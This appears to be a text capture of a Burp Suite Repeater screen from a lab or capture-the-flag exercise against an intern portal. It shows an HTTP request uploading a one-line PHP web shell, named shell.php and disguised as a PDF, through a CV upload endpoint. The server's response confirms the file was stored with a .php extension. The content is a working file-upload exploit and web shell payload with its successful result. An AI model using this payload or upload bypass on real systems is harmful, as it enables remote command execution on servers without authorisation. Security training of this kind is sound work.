 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover Request Timer
1 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex \n
1 POST /api/v1/profile/cv HTTP/1.1
2 Host: interns.mwrcybersec.loc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://interns.mwrcybersec.loc/profile
8 Authorization: Bearer
9 Content-Type: multipart/form-data;
boundary=----geckoformboundary707c2ff023444ae9342e08e15b8a3f34
10 Content-Length: 252
11 Origin: http://interns.mwrcybersec.loc
12 Connection: keep-alive
13 Priority: u=4
14
15 ------geckoformboundary707c2ff023444ae9342e08e15b8a3f34
16 Content-Disposition: form-data; name="cv"; filename="shell.php"
17 Content-Type: application/pdf
18
19 <?php echo system($_GET['cmd']); ?>
20
21 ------geckoformboundary707c2ff023444ae9342e08e15b8a3f34--
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 CREATED
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Sat, 30 May 2026 19:21:13 GMT
4 Content-Type: application/json
5 Content-Length: 131
6 Connection: keep-alive
7
8 {
"file_size":36,
"filename":"cv-view/4ba7a886ea914a91b7891aeae9603687.php",
"message":"CV uploaded",
"original_filename":"shell.php"
}
9